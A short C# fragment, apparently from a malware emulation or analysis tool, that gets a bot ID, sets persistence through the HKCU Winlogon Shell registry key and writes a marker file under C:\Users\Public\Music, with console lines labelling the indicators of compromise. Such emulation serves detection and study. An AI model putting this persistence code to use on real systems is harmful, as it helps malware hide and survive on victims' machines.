 att = dir + "auddevc.txt";
Console.WriteLine("[+] Get bot ID");
_id = lenor.id(dir);
Console.WriteLine("[+] Check if C:\\Users\\Public\\Music\\s.txt exists");
if (!File.Exists(dir + label12.ToString()))
{
lenor.Dir = dir;
Console.WriteLine("[+] Set persistence HKCU\\Software\\Microsoft\\Windows NT\\CurrentVersion\\Winlogon\\Shell");
lenor.Registration(textBox8 + textBox5, textBox9);
Console.WriteLine("[IOC] Create file " + dir + label12.ToString());
File.WriteAllText(dir + label12.ToString(), "{SysPar = 65}");
}